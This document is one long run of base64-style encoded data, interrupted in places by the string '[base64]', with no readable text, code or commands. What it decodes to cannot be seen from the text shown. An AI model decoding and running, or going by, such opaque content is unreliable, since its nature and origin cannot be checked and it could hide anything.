zJe8Frx47t2pV9ijL9jUHDu/Adq527H3YgXp6cLf2Z2OcABCA9yQL/[base64]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[base64]/95rFSn97FxNiIyFaAKp25XuaavN+uSjZjbnH6W47p0R5M+MxtT6Smv9ELNIRjHO6ZgtWGM7/M1D3UV4E61P/dkvENGJv1C33w4agrnTEaDOGBc0sj5FvF/+t0k4YV+1EfWl3rYuF9MUgxyOOAJcyj9wP1oAlmGLmy4cAxbaj9nLihkmP6ZvAgv9MP3apYvcbLUIXujDafUwiu7WosA8mAcIuW+patikvDcKJjYrtiU1DK+oYEEUMp6Out2I37GELX4Wif8t//En7hRZq3loH9wmQWSx/sVZChJT5uhhyRUPv7xH3g1WqqSk8ct4XXtU/6J7UcXqjyxta36TJcY5sy0YnjkFZ7wr3rMcVeir9Qdcsqu70FNE7dUhnPAODmPuVk0wbrJkFPuLCTWktlQQBB+e7ZB4n8zlNIRrv/xy70ndDgwYYMpQR5mvmKzn8W7ixqbyztsed4tPlQT2TPwI89XRk0EQfFC6ixoNvXApnSssy4Rl7tt5qHN/[base64]/BZawKnwxnmx37bA//KvzCoIJNg+ZeU1AVib3yMZMdDWN/OMu3ZusvcY2IWZ3+n9+jXjDEva/4LU/gD0KdGddqaA6AWof/nkcykTAcFtgR+LUKcIAISSHuvWzJJ4PR9K4mfc8TO0q7nJr+Zl2YPBrZ0th57YaUJs7aGAWypi5CKb4MAIVlrL2DsF2Rl0aVE2aP96gq033fTyw89ioKvV/NsNYuJxYeDyRg0YGGuJbYRP+lJxHQMNxJB2SJndkGRavW5sonwwnA0QkmrutpSWYiXGeVjyfd67JvQ+O1fU8vc63O/kRSgkRxj95UunOKTYNK/CPr7WKFlYOd148Y1q05q5+UV5Fyn4vFV6lcuf41eYUmhTyLMGisIoaGLnSt2UtBbYw8M9ngSizWQNIv2Eb0xyFg05uQrTIe14QAW0atRTYRcDlNCUzCQnCzBFxKW+sXOuRmtFhk2H89dHP3puOkoU1I9NNW9P02jvQmwZcIfJ1JgSa+zA3FnAG2yg918DozOI/W9dy78x9a73nX2qynf2dAoZMlUXotpkfqep8kbhL6mjWwscXEOusB+PMnp5M7kjWW2rweoj5wMB0WlyZW2vmYjMestcZSpdhe925rzwsP4SPiuX9tjddMAh6OGQ03yuxZ4vIkJWK0YX7SrutJXmvkvUVgB/2EQKHoL3bu9c+ZRrJq/m8hKBVrUApBT8xjt5kf4PZ8i5Jy/lP4P/iFoDMVBAoew5l8LLu0Yg6fBsYTnLwp805cWMB+Lvjya7T5JkC3MYjnJo7jSf48GlSAw+s/2QuKt8cbMAluZ2fafLL6snkYlfA0hc8ueJl1m5PtCXbWoj4KUXSiBiLcutqb+5aOP1T2ra0FmO3WMJnx+3hJR3z8RxCRvXTbwlpXvO6ctJoDXBhlktdvNjuIzFtUkJFGCpByKKbYIEVqQOdnKIErQ692AHsY5pbvvsgAWD9LCzoeuuQ6jTFnZ0VXBtkf9+z89/HselyS3xXuZSOjR2Dee4Jnz2hAm+ENWi/SBtblhzXbgK6jipTRFtJNPPwK0d3PlqjSApXhngV7Zg2sekJVhWabRTvDfxzXLzeLKdqvQBeZQ/wGuSdxA0hKNe/V0viumahlpdOvcp7avnjukl5Z9FgCugsU8+xtU1DfhpPN1qfnk2+nin9yEqMFHuqmoCfMXblWGdZgadMgHst3jyDJU1RysI16InTr7qZGtDUSeB5u0/lUK3FMZVGDgksmbtRu6GUZ3jjA7w8K9Mewp9bVs87N6+Qpz6/laMiQjHwIz3snAnZ0CAykYDaM1ZJdh6lUnoRV7/2Gst8mWRetqMxQpMKL5J+AV2E3MZjPExRf3b2zUnZqWfVxPOLOPwx6BWWYSAgtlFsvX8SRhx9WnDIx/D580Cr50JVX+MVRivSkqSZ6vjikYGOCgZfY5JrEicriAzXIManFvl0NYVRewsTIZzWH+ErPdyf4QLCpHgzrtSrC96nUzSK5uE8n5mjw3zPtoeP/yYx678XeSZFC71dzShLLU1TGQ0BmC9SMX5lo4qx0BWPoQeLOhyytVVhSzXSJtBBBQMSjhqgUbtbUUMhzPscabjOxmkCxtLpMUdQadxV9q8nXdaUsjtCa9l6RbnRtg2F0Gpmu2X9HwoSgvfmqPz4QW+iBE8Yzf+LdivobNfWphzkUX7IBNW2cGgJX37rIWfbqSvchy/Ldz7MXR7GPoxBoeR+UKFzvumNalfP0QNmZQy8pNmJ2m3I5gcOS5BcSX2ikXw5UP7a7Y/[base64]/SxMuataVVYm0d2h93CS1peVTQzOrT7FzbPW2kEGVOOCYePWXIjvtYFRw12yA72fkojNiFk51ptBcdmQ3FMv2ckk9UhfpJyR7xwRkkKVmt5qOR35nSgVL7luK6kR7m4iooViXSyRN4WwoZv6ce0H+Tu5Vw0RUlzibKBMlF6aAJuFvIYlAlbI2E30yAeW+02z1ofy39Z/1R1AYf7CDGAGCGjKiIFZcywEgLlPWGUI8JbGzPw1RKSKvXqTTU4kO37tgfbdcgISPr/MVz9ITqS7+URxa8VejNXeI1bd2AAd+wxLeEx8lNzvKnCHvRwXV+PWINwiAd2Kd+OJM8Fs8v42gZXZ728PN9lyVd/TtUYVcvy413NMmVuRwZsDWTPLFW6usNki0BSUSojx4oj12pFPmY007mxMFj1q7kO9UkWcRL4HfxiGTni3AS8XaZjqfkZ4YmWSrSot0Do+vybcpk847aQRAD/wGDqGa1KqZC0ea4PcE4exUTgABAZWKrgYn+8471x1IgSk4TGJCp+q+CJJo/[base64]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[base64]/ug0Fnp9QAhyWiWLtH2BQHIyS3RjFKAxPMSBvzRwDfXHsKmbAaMcpKCg1fsfFsxutBASxSK5s7xF8G6VrTVALunQE9YyPy7Z+7EzTjAb92sGbpQEljOdk+4jJ3Wmaw17EzHsZBfxr6aqxwrGZjz3BXEI9ERJ0m3qFBDNOt/c5DRmUwmnRPzqVje/HQos0qbzUC/gWbNZDMjgLIJYcGVi1eXMvoWmavH9ci7fcMyYMXGnaLrhmrRn7M0zon68aup8gNSw6EKT5GiMGHWcj5EvPsrATr4Aby0rjVhKuJWbE2z34U2vyqqTWG1pNZ4rQEdztYt4ezFGMBQ3CyEbrkakpRIW9rA2OpyNUTogVyMBEReeIRckBxswJ/SqsEHKRThVNi+/NHHjkUHkaPdoaVp4b1xYFUy+nbiUDL/TyCQd/[base64]/ArJg1CffQ1UUi1VO7f1NhuJ/DHJw+mj+FnlnJQLObHCcM25q9XywvORN3i/4K8IajXymb7I6rseUF/1k6oi9sDme4ptSiG13GQPrrNNctG77/hbIJhjDzddnT3nKfrI3GtzX8pQsbfcEUMtD00qvi5OfCsZAz9oPlwZtOdhu2Ld0HPNySpOeVNlEmLa6otYCFr9+MBIfReBOZpgfm9if6JWcIzZUAFgkVj7lLHBvHYEW5eCirq97siySBzSltDPOXLVdaeiCM4Mt3K/yqKWbbqZNuhjwmXrxhXs8UVa1rX6wR5eSN/gkk+z3tL5Lghs+OHjcz4Z146LLDgZ6rOoCq7EvPlT7k4n/DSMAQYOFyEqdIATJp2q28LOQ29n/rxf5FjdFGJSM6DR5Sr399hiirQMbhaBqrLPxU1FVjxJYbvRtzH9YvhZchza1ge0+lMQJDLSVlvlsX/cGv1S8vByJrZKZiCSCos6Z2LQu4KskBHj37jBQSZUzKKAX0CSft1vU9QZI/YaPv3+O74N07ghSdZVRRpsj6xyRuenkCEiSq1A35TSxKr4DaazNAXDxeBrf2Yab9xTw1X74iuLiRhx08nxH/td8AlZqON9IzQzYSxDuy4DoGo2B5TsiMkMTDwV2IZijLUWX6QIr98/N358XTaZShi20WkBONQ9/caax1T7Jw6cmM63B383JVgLaBB+B2Iqg59e8tWAAE94Ld1Tnysv6CWo596gAIDoPD7BSjdNs80oHJdNCMKsV+e2MzygX/RtfEvSDrPNIw/WbeZvCD+DffpuzHRTjl+PEDN3g33YXZJjW8GARqx9PZpPqwaLFZ1ccC32Jdvpbr/QpqN7eTNVz2icpmQxo5n9BbAr+M1Ulafw+8E+5gkFwEocZrI6wuoYtHJHE5ufFjEJe0euIB7uzP15XLra5O+LPoE0JlH7DwRJftidBV2phbPJelrtBK0WFhMJ5Tr8ExPkc8M7mEqWABhze21fWIGDs2jFl0wBB8x7ZEiGyOypQEHfLe/leZLdV97CNCK2QHtGhHkkcI0B4ow/67pib5YCeTFMZXgCg2ChuGdg75SOrzTyPhneF1CYpOKyKUjcj3AK74kp7ZN6tmg2atjWoHQAO6xMXwa36d4RSdfdtY5qX0QCzQRBpDnyh0tP8/UC3DWOh0V/cu0ec2Q5T1N8lCcq4R8dinQz6H8gaeh7rqiIq+91DdNGUn55MXrIFuJlX8Un10zH/zApNIJX1wWJ3pZ32eoJb3sl465abhdqtoZ9lKDXNfyIAF79x0kzcHPZmt6WS3tg39Etp7vnzw+LDUK1rhjxQzP02Y2s+d7Pa6KrQdhgUHrJ1bX8610/[base64]/L3an2tiCH/+BnFhEt6BlQ/2UaQddGD7mO4wymDcJRtKfSmsBiYtbCoj2E6iCj7BrBJIoYE/SDRbSqg0CNblu0Y/KQAfjsDnB3Orau8P5ILf4qp7/X62EpXTw8I/DlkWyo2CUOebt8qUnO3s/ibg9if3TJxqDahsMCCbJdebIEpXSeTazfkxcdW8WXKNj8r3X9DZIwW1SxY0qeqVZVyAJkKAiXERZV8fv80g7noqXbUcacyINiZBApa5rz+vxhS4wo1ofnwQyxBPNgHOWQxCpo2P7HESp+0qOyv4rlA2PAnbFBBpHAA7bW8ThIikh3ZaoOnvl2fM5oojMrD/fhcQC/gLu+EmYJDi2ymcNa5UGKv4o0+JAIHMEJ2VtxLlZN+ledLzxTZmUp0IXiHRQR6BAe90Ey2qQuqj1TZswCBpdD/d7sMGC3/RofwNkYH84SPYjhgmrFOxMUHypO2yzJk/[base64]/XBJC6OoOdQ0LBXBZ5Jnz2aRqBt1yC6TPUsy27H8iPPNsy40cB2mEYUvT2Jqi4d0AtLm/8w2WXJBxfP4A0qcWL1ItDosjEXrRmLuNCA4e8un+V9GzvYNRYOSkA2yHHUr2KmTqK4NznTuP8gClb37sG+/[base64]/3lTG4XwfjQuh25WSOQ38eYtrzn83zonI9z98J6Id/uoDtRqiC2RPg2LDBFo4jxM3sbRiHYEGFzyoBSpq7Rqy/nBc52C7gCcSIUl3JKQPXBLhNTShQySMbgNHOS5rZ2dxGCgwyLBV4sl81AIBJXu2f1Z3DrJWtB8X/zujJdgEGG2b0P4x72VfGUcwQ+7IXTLwZtOy3txxUREzYeLV+JdHMRvYSkfm4uuo0p9mpyJrI4Er0gVeUw57+KPfNw9DheycWIZQsG8Wr8fln3jZt/q5TP+tvdowP6qvcwwRIGKhygvmEHJigt6EqQnvuDMxAN0JQ1RY3TF1phxxs82+bMIBkDTQj4NLS6dbSLMIP+UUNuUjAnB4hR0kfatK7rIB23FGxcUY3ZNVd1UBED2I8WccJUWbGTcRsUTocqQuSBnPP7Q0HDzYXZV0As2/PNFMqAmm16bgMRs0nSU/C5aDAY86/TM5C1a/97e0+wXmgWet6PK4Mbu1t+k3zJ3yAMn5ZNViMCCzjB/H91KKEE42vMduMUjO3v5pK8y7QOPHYJUWEOfXqMzQ7bs4it9SYiRXaGad9ct7aBvMmDMMLOMhLd4CsIMNGiugaMCji8Vgha+FeUeV1aTdi/rUXbK+l8quMz7AEPV90cjCryox8TwVDm3biGPeIQIWNFkiMWkp/cU0wvWPv1ZB3G9NGcjCqxhBOgav6hSAes8/Zgs62OdxSpwLs1/0k8bU8yKaQwS3K4HaJZDb8urkQv9kuQiFIgqvVT7eCle7fGVaXSWlWpCWY4oDUYTZCvCbjlpl51IZ5dy0ETtJeRdj6nIHvyan+dRfAmGYLjSvhBFoSRN5JjB/M5WPMvvT7g4SR//XU38W5KuRoVx+RUnrk50K5x9wZpkcO6ShdYiVGoPORs4HBostBd9VRR6TAXyG0/26HU9oMhpAd7szXqWbbQLicx0Qn+gUMnBhTQgndPDpmENmMBdr+CxRSeYjAcWSvWXt5xCwpF++h3LQ4cJTshAu98kbO40Tzr8EptXPw1E2qCj5nKNnycI0UcD9ZDPqsP1rzZtI5NxRcn+mvOpSzTrD6vpTDBUHkwSTbWAecWYfyL1cIF4/6gukvyqnBmbV87chK3k0LOFoc6Zjii4fOSkZ0OfNBM2Z2PsyeTTW+6lt08w+0ucBClt5twEfqXf8d91G4JroGIbBluCTyWkpR+579PTf7/6hItYSmuDqWJrMLyIXvhcEM6YqNHE4/9qLczq10VnNmNIsIHTJfGY6dPpswhsI0OHK24pE6h7tCCuvpMoAaXqve2mK6Ey/oMKOZmqiGSjmr18/P6PM+55QQK55x7AtygNExJwcQIn9EdDbY97aR31vEXUyoXgPkY/[base64]/+E/Xc+kPnp2R9Bbbp6sC76h1Rvuhwr/X4Ni0PxY2MZxPcRORAPmDq4KqNkylQypBSFz86DcR21NLQomd8w4QrU5y/2kg4X5bIfJE74QVyGhO0FFwGRBVsXemNzZXnELjwFX11Sa4PZzg2ZwylkpqBMSskFAHFuBjhAIMykixmeSb3K9FTdfQ66afqMDkf+gl7JKayvI38AP9J77FeZQwjIzITGv+5DnMCcOwOWYlAVMyFTIVczCacXoFNGyJT8CkTYEMy0ItyMuFw5EIYyBZynz/wB2xFd2P+owDV9LKXJfcDdb18EYtPw5IkKNfEGyWhVX/ooeqYevr8vTfLz49U3vWuk2ZSBW3HxTsZZOh16Js9KMGT3xpiwKt07NWOytC5R3msBUYGwFXeb53fyM8uOEwOt/kzjPpKk99Xdq0hHfjV7xgwrVyeC3tqEnqn5l/GbhHyh5wb+1+xEt0iKYqbZKXd5djLAki+tSb81xdL5tUmEYcuierg37X3WSL+WS7oiIEOQzpOM/qKThg39clSYmwfllMqMtYN5RVXaxd4jWYBVzd4OeBv6pbIfYGeTkUt1NGzmpa0nlCfs2ZFkPZm2V5DqbpB+qBAofHfTgow9dRiduAc+USJQAUvmIcr8uSogs2hd1obxySb0NNi8GC2G61qAKeLM+6SK4S/ag1FPkREKa1Jfzph4HW+9uCPZHhOLdpeU1yD5mPntUr1hCgB/2qnlXTdHUNWfVxdSZtg/Owbe6l/scnfx6XbgVq+lvuXP/GBdVeEM7Hs+bRQDrgoLeGtOapNbYndDecmldWBwn5AhaVCtlXFGGySpxT+EQI4O8H/MhYfc97dbYmRYNESenuwPwY+W9HCntF+xIWCuLD6DmFprRpkUqHVHv9tqwlMvdI8VGP0AT1PB7G6w2KjTuJ8DYAazP55pOG4wY7FgPqhqcy2L7e5sMYTwx5BukxZoZXDQeDcNwy1PTQ0ncPoGJsV9h45N5y95KUqsZxjPtLSm9IUtOvatY4Tokm7Xgc/Qrf7mm/LfZJsYvkF5Qd4oHjx6LQXWw5XoNsg9p3PxaR8mxXUzzQRKQ8kTg9